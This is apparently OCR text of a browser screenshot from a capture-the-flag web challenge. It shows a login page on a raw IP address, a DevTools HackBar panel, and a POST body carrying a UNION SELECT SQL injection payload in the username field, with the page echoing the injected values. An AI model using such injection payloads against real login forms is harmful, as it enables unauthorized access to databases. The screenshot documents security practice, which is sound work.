 Not secure | 47.100.242.70:4339/index.php
Apps Gmail YouTube Maps (4条消息) CTF-we... 1
47.100.242.70:4339 says
your uname:1 and your pwd:2
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://47.100.242.70:4339/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
pwd=123456&uname=-1'+union+select+1,2,3,4--+&wp-submit=%E7%99%BB%E5%BD%95